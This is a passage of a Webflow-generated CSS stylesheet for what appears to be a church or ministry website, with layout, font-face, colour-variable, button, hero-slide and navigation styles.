  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

@font-face {
  font-family: "Fa brands 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55d389f6b0d19_fa-brands-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674be5f9ff09304fd46_fa-brands-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f82687d17e9_fa-brands-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f4e3a7d17ec_fa-regular-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab287db84b6b08_fa-regular-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f79697d17eb_fa-regular-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa solid 900";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9fcc607d17ed_fa-solid-900.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab286d0f4b6b09_fa-solid-900.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c36519f7c055903377d26b9_fa-solid-900.ttf") format("truetype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55db8706b0d1a_fa-solid-900.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c0305403ad54956b_Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60af051d8c10_Roboto-ThinItalic.ttf") format("truetype");
  font-weight: 100;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505ecae53c6a86cc_Roboto-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030540bb854956c_Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505eca6f096a86cd_Roboto-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3baf82b49828_Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf81419f2157_Roboto-BlackItalic.ttf") format("truetype");
  font-weight: 900;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3b9a72b49827_Roboto-LightItalic.ttf") format("truetype");
  font-weight: 300;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff8a7afff3a01ce931a_Roboto-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60442f1d8c0f_Roboto-BoldItalic.ttf") format("truetype");
  font-weight: 700;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf5bf39f2158_Roboto-Italic.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030544b5154956a_Roboto-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Moderne;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff85dff3b9310b49826_Moderne.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Adventsans logo;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a7b3b505eca615c6a50ff_AdventSans-Logo.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

:root {
  --white: white;
  --light-slate-grey: #9096a4;
  --off-black: #111;
  --dim-grey: #5d6371;
  --dodger-blue: #329eff;
  --dark-slate-blue: #1a507e;
  --dark-grey: #a5aab6;
  --medium-purple: #7567f8;
  --white-smoke: #f5f6f9;
  --ghost-white: #edeff4;
  --grad-hot-pink: #ff4dae;
  --grad-royal-blue: #4268ff;
  --grad-medium-spring-green: #00f2aa;
  --grad-dodger-blue: #0083ff;
  --slate-gray: #2e323c;
  --gainsboro: #e1e3ea;
  --light-grey: #ccd0d9;
  --orange-gradient-2: #ff753e;
  --dim-grey-lines: #4e4e4e;
  --medium-aquamarine: #0dd290;
  --grad-indian-red: #ff3e5c;
  --deep-pink: #df4798;
  --grad-magenta: #f723c4;
  --grad-orange: #ff9f2e;
  --grad-gold: #ffe10a;
  --green-oc: #47735c;
  --midnight-blue: #0d283f;
  --indian-red: #f34568;
  --untitled-ui--primary600: #7f56d9;
  --untitled-ui--white: white;
  --untitled-ui--primary700: #6941c6;
  --untitled-ui--primary100: #f4ebff;
  --untitled-ui--gray900: #101828;
  --untitled-ui--gray600: #475467;
  --untitled-ui--primary200: #e9d7fe;
  --untitled-ui--primary800: #53389e;
  --untitled-ui--gray300: #d0d5dd;
  --untitled-ui--gray700: #344054;
  --untitled-ui--gray50: #f9fafb;
  --untitled-ui--gray800: #1d2939;
  --untitled-ui--gray100: #f2f4f7;
  --dark-green-oc: #2a573d;
  --untitled-ui--gray400: #98a2b3;
  --untitled-ui--gray500: #667085;
}

.w-layout-grid {
  grid-row-gap: 16px;
  grid-column-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.w-form-formrecaptcha {
  margin-bottom: 8px;
}

.w-pagination-wrapper {
  flex-wrap: wrap;
  justify-content: center;
  display: flex;
}

.w-pagination-previous {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-previous-icon {
  margin-right: 4px;
}

.w-pagination-next {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-next-icon {
  margin-left: 4px;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-embed-youtubevideo {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/static/youtube-placeholder.2b05e7d68d.svg");
  background-position: 50%;
  background-size: cover;
  width: 100%;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.w-embed-youtubevideo:empty {
  min-height: 75px;
  padding-bottom: 56.25%;
}

.w-layout-layout {
  grid-row-gap: 20px;
  grid-column-gap: 20px;
  grid-auto-columns: 1fr;
  justify-content: center;
  padding: 20px;
}

.w-layout-cell {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.w-form-formradioinput--inputType-custom {
  border: 1px solid #ccc;
  border-radius: 50%;
  width: 12px;
  height: 12px;
}

.w-form-formradioinput--inputType-custom.w--redirected-focus {
  box-shadow: 0 0 3px 1px #3898ec;
}

.w-form-formradioinput--inputType-custom.w--redirected-checked {
  border-width: 4px;
  border-color: #3898ec;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

body {
  background-color: var(--white);
  color: var(--light-slate-grey);
  font-family: Montserrat, sans-serif;
  font-size: 15px;
  line-height: 25px;
}

h1 {
  color: var(--off-black);
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-family: Montserrat, sans-serif;
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
}

h2 {
  color: var(--off-black);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

h3 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

h4 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

h5 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 5px;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
}

h6 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 600;
  line-height: 22px;
}

p {
  color: var(--dim-grey);
  text-align: left;
  letter-spacing: normal;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

a {
  color: var(--dodger-blue);
  cursor: pointer;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: none;
}

a:hover {
  color: #329eff73;
  font-weight: 500;
  text-decoration: none;
}

a:active {
  color: var(--dodger-blue);
  font-weight: 500;
  text-decoration: none;
}

a:visited {
  color: var(--dodger-blue);
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  padding-left: 40px;
}

li {
  color: var(--dim-grey);
  padding-bottom: 3px;
  padding-right: 19px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

img {
  border-radius: 5px;
  max-width: 100%;
  margin: 0;
  display: inline-block;
}

blockquote {
  color: var(--light-slate-grey);
  border-left: 5px solid #e2e2e2;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
}

.utility-page-wrap {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.utility-page-content {
  text-align: center;
  flex-direction: column;
  width: 940px;
  display: flex;
}

.utility-page-form {
  flex-flow: column wrap;
  align-items: stretch;
  padding-top: 75px;
  padding-bottom: 50px;
  display: flex;
}

.body {
  background-color: #fff;
  margin-right: 1px;
  font-family: Muli, sans-serif;
  transition: text-shadow .2s;
}

.button {
  color: var(--white);
  text-align: center;
  letter-spacing: 0;
  text-transform: none;
  background-color: #111111b3;
  border: 0 #0000;
  border-radius: 4px;
  flex-direction: column;
  order: 0;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: auto;
  min-width: 200px;
  max-width: none;
  height: 48px;
  margin: 8px 2px 10px 0;
  padding: 10px 20px 9px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  display: block;
  position: static;
  inset: auto 0% 0%;
  overflow: visible;
}

.button:hover {
  color: var(--light-slate-grey);
  text-transform: none;
  background-color: #302f2f;
  border: 0 #0000;
  text-decoration: none;
  transform: none;
}

.button:visited {
  color: var(--white);
}

.button.medical-facilities-button {
  margin-top: 21px;
  margin-left: 0;
  margin-right: 0;
}

.button.abc-button {
  width: 200px;
  max-width: 200px;
  margin-top: 2px;
  margin-bottom: 20px;
}

.button.abc-button.abc-ordering {
  margin-top: 0;
}

.button.home-multimedia-button {
  z-index: 10;
  letter-spacing: 2px;
  background-color: #111111d9;
  border-radius: 4px;
  align-items: center;
  width: auto;
  height: 36px;
  margin-top: -31px;
  margin-right: 0;
  padding-top: 21px;
  padding-bottom: 21px;
  display: flex;
  position: relative;
}

.button.home-multimedia-button:hover {
  -webkit-text-fill-color: inherit;
  background-image: linear-gradient(#000, #000);
  background-clip: border-box;
}

.button.search-button {
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 1px;
  margin-right: 0;
  padding-top: 8px;
}

.button.password-button {
  align-self: center;
  width: auto;
  max-width: none;
}

.button.survey-button {
  margin-right: 0;
  display: block;
}

.button.additional-resource-button {
  max-width: 350px;
}

.button.pgts-info-buttons {
  width: 335px;
  max-width: none;
}

.button.treas-buttons {
  width: 250px;
  max-width: none;
  margin-top: 20px;
}

.button.submit-story-button {
  width: 250px;
  margin-top: 8px;
  display: block;
}

.button.camp-hp-button {
  width: auto;
  min-width: 200px;
  margin-right: 27px;
}

.button.camp-schedule-button {
  background-color: var(--dark-slate-blue);
  width: 300px;
  height: 70px;
  margin-top: 0;
  margin-bottom: 10px;
}

.button.campsite-button-lt {
  text-align: center;
  min-width: 219px;
  max-width: 250px;
  margin-left: 20px;
  margin-right: 0;
}

.button.camp-button {
  height: 70px;
}

.button.submit-button.cm-donate {
  object-fit: fill;
}

.div-block-2 {
  color: #c7c5c5;
  flex-direction: column;
  padding: 0 0 27px;
  display: flex;
}

.div-block-2.meganav {
  flex-direction: row;
  align-self: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.form-block {
  padding-left: 0;
}

.form-2 {
  border: 0 solid #000;
  border-radius: 0;
  padding-bottom: 50px;
  line-height: 19px;
}

.text-field {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: scroll;
  border: 0 solid #0000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
  line-height: 19px;
}

.div-block-10 {
  line-height: 18px;
}

.image-5 {
  float: left;
  height: 20px;
  margin-top: 0;
  margin-right: 10px;
}

.footer-wrapper {
  background-color: #0000;
  max-width: 1200px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 67px;
  padding-bottom: 20px;
}

.footer-wrapper.stats {
  padding-top: 0;
}

.social-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  padding-top: 39px;
  padding-bottom: 50px;
  display: flex;
}

.social-wrapper.footer {
  flex-direction: row;
  margin-bottom: -17px;
  padding: 24px 0 0;
}

.footer-content {
  border-style: solid none none;
  border-width: .25px 1px 1px;
  border-color: var(--dim-grey) black black;
  flex-flow: row;
  flex: 1;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: 29px;
  margin-bottom: 0;
  margin-right: 0%;
  padding: 15px 10px;
  display: flex;
}

.left {
  float: none;
  margin-left: 25px;
  padding-bottom: 9px;
}

.footer {
  color: #fff;
  flex-wrap: nowrap;
  justify-content: flex-start;
  padding-top: 0;
  display: flex;
  position: relative;
}

.social-link {
  opacity: .7;
  justify-content: center;
  align-items: center;
  margin-right: 5px;
  padding: 8px 5px;
  transition: opacity .2s;
  display: inline-block;
}

.social-link:hover {
  opacity: 1;
}

.social-link.orage {
  text-align: center;
  background-color: #ff8e64;
  border-radius: 100px;
  width: 28px;
  height: 28px;
  margin-right: 5px;
  padding: 3px;
}

.social-link.orage.gray {
  background-color: #0000;
  border: 1px solid #fff;
  width: 32px;
  height: 32px;
  padding-top: 4px;
  padding-bottom: 4px;
  transition-property: background-color;
  transition-duration: .4s;
}

.social-link.orage.gray:hover {
  background-color: #ff8e64;
  border-color: #ff8e64;
}

.social-link.orage.gray.orange {
  background-color: #9096a4;
  border-color: #ccd0d9;
  position: absolute;
  inset: 334px 0 195px 356px;
}

.social-link.orage.gray.orange:hover {
  background-color: #1a507e;
  border-color: #fff;
}

.social-link.orage.gray.orange.outreach {
  position: relative;
  inset: -47px 0 0 -60px;
}

.text-copyright {
  color: var(--white);
  margin-right: 5px;
  font-family: Montserrat, sans-serif;
  font-size: 13px;
  font-weight: 300;
  line-height: 23px;
  display: inline;
}

.footer-text {
  color: #fff;
  font-family: Montserrat, sans-serif;
}

.contact-us-block {
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 10px;
  display: flex;
}

.paragraph {
  color: var(--dim-grey);
  text-align: left;
  width: auto;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 16px;
  line-height: 26px;
}

.paragraph.comm-welcome-paragraph {
  color: var(--white);
  padding-left: 0;
  font-size: 17px;
  line-height: 27px;
}

.footer-heading {
  color: #fff;
  border-bottom-style: none;
  border-bottom-width: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 19px;
  line-height: 29px;
}

.image-6 {
  opacity: .96;
  background-color: #0000;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 0;
  padding-bottom: 39px;
}

.fact-section {
  background-color: var(--white);
  height: auto;
  padding: 70px 56px 60px;
  position: relative;
}

.facts {
  flex-direction: row;
  align-items: center;
  padding-top: 30px;
  padding-left: 35px;
  padding-right: 35px;
  display: flex;
}

.fact-item {
  text-align: center;
  flex: 1;
  padding-top: 8px;
  padding-left: 15px;
  padding-right: 15px;
}

.facts-image {
  width: 46px;
}

.facts-heading {
  margin-top: 16px;
  font-weight: 700;
  line-height: 26px;
}

.facts-text {
  color: var(--light-slate-grey);
  padding-top: 18px;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
}

.logo {
  color: #2e323c;
  margin-top: -6px;
  margin-bottom: -10px;
  font-size: 25px;
  font-weight: 700;
  line-height: 24px;
}

.nav-dropdown-link {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
  display: block;
  left: 0;
  overflow: visible;
}

.nav-dropdown-link:hover {
  border: 0px solid var(--dark-grey);
  background-color: var(--medium-purple);
  color: #fff;
  border-radius: 0;
  text-decoration: none;
}

.nav-dropdown-link.w--current {
  color: #7567f8;
}

.nav-dropdown-link.w--current:hover {
  color: #fff;
}

.nav-dropdown-icon {
  color: #a5aab6;
  margin-right: 18px;
  font-size: 13px;
}

.nav-dropdown-list {
  margin-left: -5px;
  left: 0;
}

.nav-dropdown-list.w--open {
  background-color: #fff;
  border-radius: 8px;
  width: 600px;
  padding: 25px;
  left: -289px;
  right: 0;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-list.ministries {
  margin-left: 0;
  padding: 30px;
  left: -224px;
  right: 0;
}

.nav-dropdown-list.ministries.w--open {
  left: -247px;
}

.nav-dropdown-list.support {
  left: -217px;
  right: 0;
}

.nav-dropdown-list.support.w--open {
  left: -219px;
}

.logo-link {
  cursor: pointer;
  padding: 25px 16px 23px 14px;
}

.nav-bar {
  z-index: 99;
  background-color: #fff;
  justify-content: center;
  align-items: center;
  padding-left: 24px;
  padding-right: 20px;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.logo-line {
  background-color: #ffa535;
  background-image: linear-gradient(to right, #ff753e, #ffb731);
  width: 62%;
  height: 2px;
}

.wrapper {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.wrapper.nav-bar-wrapper {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  display: flex;
}

.wrapper.events {
  z-index: 20;
  padding: 0 100px 150px;
  display: block;
  position: relative;
}

.logo-wrapper {
  flex: 1;
  align-items: center;
  display: flex;
}

.nav-link {
  color: #2e323c;
  padding-top: 16px;
  padding-bottom: 18px;
  padding-left: 16px;
  font-size: 15px;
  line-height: 24px;
  transition: color .15s;
}

.nav-link:hover {
  color: #7567f8;
}

.nav-link.w--current {
  color: #2e323c;
}

.nav-link.dropdown {
  padding-right: 36px;
}

.nav-link.dropdown.ministries {
  cursor: pointer;
  left: -7px;
}

.nav-link.dropdown.ministries.main-nav {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.hero-slide {
  justify-content: center;
  align-items: center;
  display: inline-block;
}

.hero-slide.hero-slide-1 {
  clear: both;
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  height: 100vh;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9491be72f1ac8_in-pasture.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
}

.hero-slide.hero-slide-1 {
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  height: 75vh;
}

.hero-slide.hero-slide-1.photos-hero-slide-1 {
  clear: none;
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-size: cover;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a507ef0, #1a507ef0), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd2014a47c4db3add4651dc_Cabins.jpg");
  background-position: 0 0, 50%;
}

.hero-slide.hero-slide-2.photos-hero-slide-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 2592px;
  background-attachment: scroll;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d759e36137dde0edd38b3_Hero-Photos-congragation.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d75bd8da8f0619efa2be7_Hero-Photos-CrowdPathfinders.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
}

.slider-arrow-button {
  border-radius: 50px;
  margin: auto;
  position: absolute;
  inset: 0% 0 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.hero-slider-nav {
  display: none;
}

.hero-slider-arrow {
  width: 128px;
  margin-top: 88px;
}

.hero-slider-arrow.photos-hero-slider-arrow {
  margin-top: 0;
}

.section-small-header {
  color: #ff753e;
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header.church-white {
  color: var(--white);
}

.team-member-color-photo {
  z-index: 5;
  background-color: #ccd0d9;
  border-radius: 8px;
  height: 360px;
  position: relative;
  transform: translate(40px, -40px);
  box-shadow: 0 5px 18px #2e323c45;
}

.section-header-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 75px;
  padding-bottom: 75px;
  display: block;
}

.news-section {
  background-color: var(--white);
  color: #111;
  text-align: center;
  background-image: linear-gradient(#0000, #0000);
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 50px 0 40px;
  font-family: Montserrat, sans-serif;
  display: flex;
  overflow: visible;
}

.column-7 {
  padding-left: 0;
  padding-right: 0;
  right: 7px;
}

.column-8 {
  right: -15px;
}

.column-9 {
  right: 16px;
}

.nav-dropdown-list-2 {
  margin-left: -5px;
}

.nav-dropdown-list-2.w--open {
  background-color: #fff;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-link-2 {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
}

.nav-dropdown-link-2:hover {
  color: #fff;
  background-color: #7567f8;
}

.nav-dropdown-link-2.w--current {
  color: #7567f8;
}

.nav-dropdown-link-2.w--current:hover {
  color: #fff;
}

.submit-button {
  background-color: orange;
  border-radius: 4px;
  transition: box-shadow .3s, transform .3s;
}

.float-card {
  z-index: 250;
  color: #9096a4;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  margin-bottom: 0;
  padding: 24px;
  font-size: 14px;
  line-height: 24px;
  position: fixed;
  bottom: 24px;
  left: 24px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c2e;
}

.heading-22 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 49px;
  padding-bottom: 0;
  display: block;
}

.stats-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 3px;
  box-shadow: 8px 8px 11px 3px #000;
}

.intro-big-text {
  color: #5d637159;
  text-align: center;
  margin-top: 6px;
  margin-bottom: 29px;
  padding-bottom: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.intro-big-text.adv-resources-big-text {
  color: #5d637180;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 0;
  font-size: 115px;
}

.intro-big-text.mission-big-text {
  color: var(--ghost-white);
  margin-top: 6px;
  margin-bottom: 17px;
}

.big-icon {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon.grade-2.tlt-icon2 {
  width: 100px;
  height: 100px;
}

.big-icon.grade-3 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
}

.big-icon.grade-3.tlt-icon3 {
  width: 100px;
  height: 100px;
  margin-right: 30px;
}
